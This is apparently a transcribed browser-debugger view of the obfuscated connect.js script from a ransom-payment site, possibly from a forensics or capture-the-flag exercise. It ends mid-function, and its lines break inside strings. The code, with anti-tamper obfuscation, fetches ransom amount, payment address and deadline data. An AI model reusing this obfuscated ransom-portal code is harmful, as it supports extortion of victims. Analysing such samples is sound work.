 https://ihrh vqvozv.unlockmyfiles.biz
RANSOM ME THIS
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Sources Outline connect.js
Main Thread
ihrharfpxgvqvozv.unlockmyfiles.biz
JS connect.js
1 (function(_0x3d3441,_0xc20b18){function _0xc7cd3e(_0x49867e,_0x25358a,_0x39a022,_0x21f471){return _0x537f(_0x25358a- -0x2de,_0x49867e);}const
_0x5e9bf2=_0x3d3441();function _0x38f279(_0x141e4e,_0x485dae,_0x1cf2c7,_0x638175){return _0x537f(_0x1cf2c7-0xc,_0x141e4e);}while(!![]){try{const
_0x5bef92=parseInt(_0xc7cd3e(-0x21c,-0x20d,-0x21d,-0x209))/(0x5*0x32d+0xba3*0x3+0x32c9*-0x1)+-parseInt(_0xc7cd3e(-0x1ef,-0x1f7,-0x1ea,-0x1ef))
/(0x32b*0x1+0x8f3*0x3+-0x1e02)+parseInt(_0x38f279(0xdd,0xd4,0xd9,0xe6))/(-0x94f*0x4+0x1*0xacd+0x1a72)*(parseInt(_0x38f279(0xe8,0xf3,0xf7,0xe9))
/(0x21ac+-0x2*-0x114b+0xda6*-0x5))+parseInt(_0x38f279(0xcc,0xec,0xda,0xdb))/(0xb2+-0x2515+0x2468)*(parseInt(_0x38f279(0xfb,0xd7,0xe8,0xe7))
/(-0x7a*0x4d+-0x13d1+-0x3889*-0x1))+parseInt(_0xc7cd3e(-0x1f3,-0x1ef,-0x1ec,-0x1da))/(0x3b2+-0x2*-0x5b6+0x1*-0xf17)*(parseInt(_0xc7cd3e(-0x1e4,-
0x1f4,-0x209,-0x1fb))/(-0x875+0x1b1*0x6+0x1*-0x1a9))+-parseInt(_0x38f279(0xde,0xf5,0xe6,0xfa))/(0x54d+-0xe4*-0x18+-0x155*0x14)*
(-parseInt(_0x38f279(0xd6,0xf4,0xe1,0xed))/(0xccd+0x2*0xffc+0x3*-0xee9))+-parseInt(_0xc7cd3e(-0x21f,-0x20c,-0x1fc,-0x205))/(0x207a+-0x1588+-
0xae7)*(parseInt(_0xc7cd3e(-0x210,-0x20b,-0x205,-0x206))/(-0xc2a+0x1c59+-0xf3*0x11));if(_0x5bef92===_0xc20b18)break;else _0x5e9bf2['push']
(_0x5e9bf2['shift']());}catch(_0x1ea22a){_0x5e9bf2['push'](_0x5e9bf2['shift']());}}}(_0x25d0,-0x4a335+0x2e54*-0x2f+0x175877*0x1));function
_0x25d0(){const _0x4da1cd=['toString','constructo','GET','round','getElement','getTime','\x20days
\x20','2534920BhhLyO','responseTy','mmethis.ne','15560upooWt','53864vvKvrV','exp_date','json','amount','189AYEtRr','jl pc','innerHTML','sear
ch','apply','went
\x20wrong','xooy.ranso','261jIyyyY','4966265mOVryc','open','ById','235960KOVDrR','2439613MuRPVv','36QiTLMs','floor','1481690OIsJjV','status','htt
ps://jb','response','id=27381','9weDFGO','time','6oiqUdU','(((.+)+)+)','onload','address'];_0x25d0=function(){return _0x4da1cd;};return
_0x25d0();}const _0x46e624=(function(){let _0x1c9920=!![];return function(_0x55d76c,_0x5dd788){const _0x814376=_0x1c9920?function(){function
_0x38ca5d(_0x30aa8a,_0x163cfe,_0x2e77c2,_0x47b5fa){return _0x537f(_0x163cfe- -0x2f8,_0x30aa8a);}if(_0x5dd788){const
_0x4b9a25=_0x5dd788[_0x38ca5d(-0x240,-0x22e,-0x22a,-0x239)](_0x55d76c,arguments);return _0x5dd788=null,_0x4b9a25;}}:function(){};return
_0x1c9920=![],_0x814376;};}()),_0x15b29e=_0x46e624(this,function(){function _0x211249(_0x563764,_0x551c95,_0x437d7d,_0x2dbafb){return
_0x537f(_0x563764- -0x2e,_0x2dbafb);}function _0x2b4281(_0x51a331,_0x28aec1,_0x166f5a,_0x1ce07e){return _0x537f(_0x28aec1-
-0x9,_0x166f5a);}return _0x15b29e[_0x2b4281(0xc8,0xd7,0xe0,0xcc)]()[_0x2b4281(0xb3,0xc0,0xc7,0xaf)](_0x2b4281(0xd5,0xd4,0xe5,0xbf)+'+$')
[_0x211249(0xb2,0xbb,0xb0,0xb0)]()[_0x2b4281(0xda,0xd8,0xe2,0xd3)+'r'](_0x15b29e)[_0x2b4281(0xbe,0xc0,0xc8,0xc4)]
(_0x2b4281(0xca,0xd4,0xdc,0xd7)+'+$');});_0x15b29e();let exp_date;var getJSON=function(_0x1de390,_0x256da4){function
_0x2c5c39(_0x5391b1,_0x58d464,_0x56f558,_0x4eebcd){return _0x537f(_0x5391b1-0x14f,_0x58d464);}function
_0xd60b2f(_0x324d2c,_0x467e66,_0x3eb25f,_0x33ad64){return _0x537f(_0x324d2c-0xfe,_0x467e66);}var _0x37f7e3=new
XMLHttpRequest();_0x37f7e3[_0xd60b2f(0x1cd,0x1c3,0x1bb,0x1cf)](_0x2c5c39(0x231,0x240,0x240,0x23b),_0x1de390,!!
[]),_0x37f7e3[_0xd60b2f(0x1e6,0x1e5,0x1d1,0x1d2)+'pe']=_0x2c5c39(0x23c,0x238,0x229,0x22a),_0x37f7e3[_0xd60b2f(0x1dc,0x1e9,0x1ee,0x1d8)]=function(
){function _0x4d6158(_0x2e94e7,_0x322211,_0x2b434b,_0x3f0e91){return _0x2c5c39(_0x322211-0x19b,_0x2e94e7,_0x2b434b-0x1c1,_0x3f0e91-0x165);}var
_0x5af7c8=_0x37f7e3[_0x4d6158(0x3b5,0x3c0,0x3c9,0x3c8)];function _0x40a7b5(_0x4828a3,_0x6de9dc,_0x830c3f,_0x327758){return _0x2c5c39(_0x6de9dc-
-0x47b,_0x327758,_0x830c3f-0x1c7,_0x327758-0xf7);}_0x5af7c8===0x1*0x682+0x1f53+0x54b*-0x7?_0x256da4(null,_0x37f7e3[_0x40a7b5(-0x266,-0x254,-
0x255,-0x262)]):_0x256da4(_0x5af7c8,_0x37f7e3[_0x40a7b5(-0x247,-0x254,-0x25c,-0x24e)]);},_0x37f7e3['send']();};function connect(){return new
Promise((_0x2ceaa4,_0x331103)=>{function _0x87aa07(_0xce1bc4,_0x3eb391,_0x2dbc91,_0x5421dc){return _0x537f(_0x5421dc- -0x3ad,_0x2dbc91);}function
Watch expressions
Breakpoints
Pause on exceptions
XHR Breakpoints
Event Listener Breakpoints Log
DOM Mutation Breakpoints